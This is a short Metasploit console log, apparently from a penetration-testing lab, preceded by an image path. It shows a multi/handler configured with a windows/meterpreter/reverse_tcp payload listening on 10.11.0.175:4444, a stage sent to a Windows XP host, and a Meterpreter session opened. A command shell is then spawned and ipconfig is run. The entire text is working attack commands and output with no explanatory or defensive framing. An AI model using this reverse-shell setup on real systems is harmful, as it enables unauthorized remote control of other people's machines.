 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.11.0.175      yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.11.0.175:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 10.11.1.13
[*] Meterpreter session 3 opened (10.11.0.175:4444 -> 10.11.1.13:4460) at 2017-06-20 14:08:37 -0400
meterpreter > shell
Process 2796 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.11.1.13